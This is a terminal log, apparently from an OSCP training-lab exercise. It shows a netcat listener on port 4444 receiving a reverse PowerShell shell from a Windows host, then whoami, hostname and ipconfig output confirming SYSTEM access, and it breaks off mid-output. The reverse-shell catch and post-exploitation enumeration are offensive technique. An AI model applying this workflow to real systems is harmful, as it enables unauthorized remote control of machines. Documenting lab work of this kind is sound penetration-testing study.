 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/31.1.11.10]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.119.213] from (UNKNOWN) [10.11.1.31] 56619
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> hostname
hostname
ralph
PS C:\Windows\system32> ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet1:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.1.1.31
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :

Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.11.1.31
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : 10.11.0.1

Tunnel adapter isatap.{9636A8DC-B1C1-4AAA-A2CF-95B29ACAC9EC}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

Tunnel adapter